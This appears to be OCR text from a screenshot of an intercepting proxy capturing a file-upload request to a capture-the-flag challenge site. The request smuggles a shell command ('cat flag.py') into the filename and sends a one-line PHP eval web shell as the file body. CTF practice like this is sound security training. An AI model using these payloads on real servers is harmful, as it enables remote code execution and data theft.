 拦截已开启
放行
丢弃
请求https://775896eb-d0c7-4c88-9f3b-3597cc492786.challenge.ctf.show:443 ...
时间 类型 方向 Host 方法 URL
22:48:07 22 Jan 2025 HTTP → 请求 775896eb-d0c7-4c88-9f3b-3597cc49.. POST https://775896eb-d0c7-4c88-9f3b-3597cc492786.cha
请求
美化 Raw Hex 报头 查询参数 主体参数 Cookies 属性
\n
10 X-Requested-With: XMLHttpRequest
11 Sec-Ch-Ua-Platform: "Windows"
12 Origin: https://775896eb-d0c7-4c88-9f3b-3597cc492786.challenge.ctf.show
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://775896eb-d0c7-4c88-9f3b-3597cc492786.challenge.ctf.show/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19 Connection: keep-alive
20
21 ------WebKitFormBoundaryhglByduCW4U5PdqZ
22 Content-Disposition: form-data; name="file"; filename="1.png;cat flag.py"
23 Content-Type: image/png
24
25 <?php @eval($_POST[cmd]);?>
26 ------WebKitFormBoundaryhglByduCW4U5PdqZ--
27
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
Search
0高亮
Event log (1) All issues (12)